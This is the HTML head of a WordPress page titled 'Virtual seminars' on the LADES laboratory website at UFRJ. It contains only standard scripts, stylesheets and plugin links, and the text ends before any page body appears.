

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/
body_size: 10516
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Virtual seminars &#8211; LADES</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LADES &raquo; Feed" href="http://lades.peq.coppe.ufrj.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="LADES &raquo; Comments Feed" href="http://lades.peq.coppe.ufrj.br/index.php/comments/feed/" />
<link rel="alternate" type="text/calendar" title="LADES &raquo; iCal Feed" href="http://lades.peq.coppe.ufrj.br/index.php/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lades.peq.coppe.ufrj.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://lades.peq.coppe.ufrj.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='venobox.min-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/magical-posts-display/assets/css/venobox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/magical-posts-display/assets/css/bootstrap.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpd-fonts-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/magical-posts-display/assets/css/fontello.css?ver=1.2.49' type='text/css' media='all' />
<link rel='stylesheet' id='mpd-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/magical-posts-display/assets/css/mp-style.css?ver=1.2.49' type='text/css' media='all' />
<link rel='stylesheet' id='xblog-gb-block-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/css/admin-block.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xblog-admin-google-font-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400i%2C700%2C700i%7CCrete+Round%3A400%2C400i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://lades.peq.coppe.ufrj.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='click-to-top-font-awesome.min-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/click-to-top/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='click-to-top-hover-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/click-to-top/assets/css/hover.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='click-to-top-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/click-to-top/assets/css/click-top-style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-fontello-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/fontello.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-owl-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-theme-default-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/themes/niso.theme.default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-animate-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/animate.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/niso-carousel.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-lightbox-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/nivo-lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-lightbox-theme-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/themes/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='x-blog-plus-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CLato%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/css/slicknav.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='xblog-google-font-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400i%2C700%2C700i%7CCrete+Round%3A400%2C400i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='xblog-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog-plus/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='x-blog-plus-parent-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='x-blog-plus-main-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog-plus/assets/css/main.css?ver=1.2.3' type='text/css' media='all' />
<style id='x-blog-plus-main-inline-css' type='text/css'>
.site-main article.xgrid-item{min-height:0px}
</style>
<link rel='stylesheet' id='font-awesome-five-all-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/css/all.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/css/block.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xblog-responsive-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/css/responsive.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-blog-custom-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/css/custom_script.css?ver=6.2.8' type='text/css' media='all' />
<style id='x-blog-custom-style-inline-css' type='text/css'>
.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}header.site-header{
                    background: #ffffff;
                }.site-header, .hentry, .comments-area, .site-main section, .site-main .post-navigation, .site-main .posts-navigation, .paging-navigation, .widget, .page-header{
                    background: #ededed;
                }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='gbox-effects-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/css/effects.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/css/venobox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gbox-colabthi-webfont-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/fonts/colabthi-webfont.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/css/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/css/slick/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-box-main-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/css/gallerybox-style.css?ver=1.6.6' type='text/css' media='all' />
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/magical-posts-display/assets/js/bootstrap.bundle.min.js?ver=5.1.1' id='bootstrap.bundle.min-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/click-to-top/assets/js/jquery.easing.js?ver=1.0' id='click-to-top-easing-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/click-to-top/assets/js/jquery.scrollUp.js?ver=1.0' id='click-to-top-scrollUp-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/js/modernizr.js?ver=6.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://lades.peq.coppe.ufrj.br/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://lades.peq.coppe.ufrj.br/index.php/wp-json/wp/v2/pages/1107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lades.peq.coppe.ufrj.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lades.peq.coppe.ufrj.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/" />
<link rel='shortlink' href='http://lades.peq.coppe.ufrj.br/?p=1107' />
